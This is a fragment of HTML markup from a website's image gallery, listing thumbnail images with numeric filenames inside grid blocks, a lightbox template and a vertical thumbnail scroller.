                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-380-250-80-c.jpg" title="244255378 6087084854695396 518505155332452235 n" alt="244255378 6087084854695396 518505155332452235 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="483">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-380-250-80-c.jpg" title="244264284 6087084288028786 5310246857870197559 n" alt="244264284 6087084288028786 5310246857870197559 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="484">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-380-250-80-c.jpg" title=" big 5 02 2018 15 21campdir 5a78766f192ce" alt=" big 5 02 2018 15 21campdir 5a78766f192ce" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="485">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/c0045511-485-380-250-80-c.jpg" title="c0045511" alt="c0045511" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="486">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-380-250-80-c.jpg" title="724 517802591623678 1229091759 n 23 800 600 80" alt="724 517802591623678 1229091759 n 23 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="487">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-380-250-80-c.jpg" title="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80" alt="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="488">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-380-250-80-c.jpg" title="906143 614118658658737 3437027951372898665 o 21 800 600 80" alt="906143 614118658658737 3437027951372898665 o 21 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="489">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-380-250-80-c.jpg" title="945950 524332874303983 1516896280 n 15 800 600 80" alt="945950 524332874303983 1516896280 n 15 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="490">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-380-250-80-c.jpg" title="981539 512345895502681 719552270 o 22 800 600 80" alt="981539 512345895502681 719552270 o 22 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="491">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-380-250-80-c.jpg" title="1052537 492183187518952 665581868 o 18 800 600 80" alt="1052537 492183187518952 665581868 o 18 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="492">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-380-250-80-c.jpg" title="1175438 508501835887087 1348493727 n 20 800 600 80" alt="1175438 508501835887087 1348493727 n 20 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="493">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-380-250-80-c.jpg" title="1523743 689639771106625 3960049683526106914 o 14 800 600 80" alt="1523743 689639771106625 3960049683526106914 o 14 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="494">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-380-250-80-c.jpg" title="10407667 10206215596849386 6459208039657283225 n 29 800 600 80" alt="10407667 10206215596849386 6459208039657283225 n 29 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="531">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-380-250-80-c.jpg" title="mini market 09 1  8 800 600 80" alt="mini market 09 1  8 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="532">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-380-250-80-c.jpg" title="10422557 10153976599690400 7312255237000043382 n 32 800 600 80" alt="10422557 10153976599690400 7312255237000043382 n 32 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="533">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/image0-533-380-250-80-c.jpeg" title="image0" alt="image0" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="534">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-380-250-80-c.jpg" title="11230244 880592448678022 891912784071995318 o 13 800 600 80" alt="11230244 880592448678022 891912784071995318 o 13 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="535">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-380-250-80-c.jpg" title="FullSizeRender  575969  28 800 600 80" alt="FullSizeRender  575969  28 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="536">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-380-250-80-c.jpg" title="IMG 2305 10 800 600 80" alt="IMG 2305 10 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        </div>
    
    
    
            

<div id="ig-lightbox-template-3087" class="ig-lightbox-template" style="display:none;">

    <div id="ig-lightbox-3087" class="igui-lightbox igui-overflow-hidden igui-scope igui-light profile-2">

        <ul class="igui-lightbox-items"></ul>

        
        <div class="ig-lightbox-buttons igui-lightbox-toolbar igui-position-top igui-text-right igui-transition-slide-top igui-transition-opaque">

            
            
            
            
            
            
            
            
            
            
            <button class="igui-close-large" type="button" igui-close igui-toggle="!.igui-lightbox"></button>

        </div>

        <a class="ig-lightbox-button ig-lightbox-button-left igui-slidenav-large igui-position-center-left igui-position-medium igui-transition-fade" href="#" igui-slidenav-previous igui-lightbox-item="previous"></a>
        <a class="ig-lightbox-button ig-lightbox-button-right igui-slidenav-large igui-position-center-right igui-position-medium igui-transition-fade" href="#" igui-slidenav-next igui-lightbox-item="next"></a>

        
        
                <div class="ig-lightbox-right-wrapper igui-position-top-right" style="width: 200px;">

                            

<div class="ig-thumb-scroller igui-position-top-right ig-thumb-scroller-lbox ig-thumb-scroller-vertical ig-thumb-scroller-lbox-right igui-light"
     data-ig-lbox-thumbs-position="right">

<div class="ig-thumb-scroller-vert-inner igui-position-relative">    <div class="ig-thumb-scroller-inner igui-position-relative " style="overflow:hidden;">

    <ul class="ig-slider-items igui-position-relative ig-scroller-vertical">
    
                    <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/262542-456-200-150-80-c.jpg" width="200" height="150" title="262542"
                     alt="262542"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/21556266-457-200-150-80-c.jpg" width="200" height="150" title="21556266"
                     alt="21556266"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/90050471-458-200-150-80-c.jpg" width="200" height="150" title="90050471"
                     alt="90050471"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/90050516-459-200-150-80-c.jpg" width="200" height="150" title="90050516"
                     alt="90050516"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-200-150-80-c.jpg" width="200" height="150" title="123987177 4515939971809900 1594996210999599094 n"
                     alt="123987177 4515939971809900 1594996210999599094 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-200-150-80-c.jpg" width="200" height="150" title="155361016 5029820823755143 23525604574769996 n"
                     alt="155361016 5029820823755143 23525604574769996 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-200-150-80-c.jpg" width="200" height="150" title="161191223 5098800750190483 6575728265697132461 n"
                     alt="161191223 5098800750190483 6575728265697132461 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-200-150-80-c.jpg" width="200" height="150" title="164598028 5120736267996931 6209148672305138183 n"
                     alt="164598028 5120736267996931 6209148672305138183 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-200-150-80-c.jpg" width="200" height="150" title="165463069 5120736501330241 3017019783445881474 n"
                     alt="165463069 5120736501330241 3017019783445881474 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-200-150-80-c.jpg" width="200" height="150" title="167483879 5160148070722417 338692570424254300 n"
                     alt="167483879 5160148070722417 338692570424254300 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-200-150-80-c.jpg" width="200" height="150" title="201582597 5557146464355907 7332212699679895935 n"
                     alt="201582597 5557146464355907 7332212699679895935 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-200-150-80-c.jpg" width="200" height="150" title="201804770 5557146194355934 5705936978852094138 n"
                     alt="201804770 5557146194355934 5705936978852094138 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-200-150-80-c.jpg" width="200" height="150" title="202217463 5557146331022587 450070152808485369 n"
                     alt="202217463 5557146331022587 450070152808485369 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-200-150-80-c.jpg" width="200" height="150" title="202221670 4707159502644918 4771109259298084712 n"
                     alt="202221670 4707159502644918 4771109259298084712 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-200-150-80-c.jpg" width="200" height="150" title="202356951 5557173117686575 6019967734808300188 n"
                     alt="202356951 5557173117686575 6019967734808300188 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-200-150-80-c.jpg" width="200" height="150" title="202396919 5557146027689284 3757940229387953625 n"
                     alt="202396919 5557146027689284 3757940229387953625 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-200-150-80-c.jpg" width="200" height="150" title="204484732 5557145981022622 2280434070092591385 n"
                     alt="204484732 5557145981022622 2280434070092591385 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-200-150-80-c.jpg" width="200" height="150" title="235825332 5821629504574267 7450197284120080618 n"
                     alt="235825332 5821629504574267 7450197284120080618 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-200-150-80-c.jpg" width="200" height="150" title="236592456 5821629231240961 1264136193465257388 n"
                     alt="236592456 5821629231240961 1264136193465257388 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-200-150-80-c.jpg" width="200" height="150" title="236836985 5821629171240967 2897413623232622751 n"
                     alt="236836985 5821629171240967 2897413623232622751 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-200-150-80-c.jpg" width="200" height="150" title="239310971 5861910903879460 2125320463535175490 n"
                     alt="239310971 5861910903879460 2125320463535175490 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-200-150-80-c.jpg" width="200" height="150" title="239433073 5861911187212765 8009040303615404832 n"
                     alt="239433073 5861911187212765 8009040303615404832 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-200-150-80-c.jpg" width="200" height="150" title="239463509 5861911533879397 2937134151708244515 n"
                     alt="239463509 5861911533879397 2937134151708244515 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-200-150-80-c.jpg" width="200" height="150" title="239819816 5861910920546125 6539725600229167520 n"
                     alt="239819816 5861910920546125 6539725600229167520 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-200-150-80-c.jpg" width="200" height="150" title="243996534 6087084514695430 8583508496914725448 n"
                     alt="243996534 6087084514695430 8583508496914725448 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-200-150-80-c.jpg" width="200" height="150" title="244031998 6087084291362119 4458721284015115574 n"
                     alt="244031998 6087084291362119 4458721284015115574 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-200-150-80-c.jpg" width="200" height="150" title="244255378 6087084854695396 518505155332452235 n"
                     alt="244255378 6087084854695396 518505155332452235 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-200-150-80-c.jpg" width="200" height="150" title="244264284 6087084288028786 5310246857870197559 n"
                     alt="244264284 6087084288028786 5310246857870197559 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-200-150-80-c.jpg" width="200" height="150" title=" big 5 02 2018 15 21campdir 5a78766f192ce"
                     alt=" big 5 02 2018 15 21campdir 5a78766f192ce"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/c0045511-485-200-150-80-c.jpg" width="200" height="150" title="c0045511"
                     alt="c0045511"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-200-150-80-c.jpg" width="200" height="150" title="724 517802591623678 1229091759 n 23 800 600 80"
                     alt="724 517802591623678 1229091759 n 23 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-200-150-80-c.jpg" width="200" height="150" title="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80"
                     alt="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-200-150-80-c.jpg" width="200" height="150" title="906143 614118658658737 3437027951372898665 o 21 800 600 80"
                     alt="906143 614118658658737 3437027951372898665 o 21 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-200-150-80-c.jpg" width="200" height="150" title="945950 524332874303983 1516896280 n 15 800 600 80"
                     alt="945950 524332874303983 1516896280 n 15 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-200-150-80-c.jpg" width="200" height="150" title="981539 512345895502681 719552270 o 22 800 600 80"
                     alt="981539 512345895502681 719552270 o 22 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
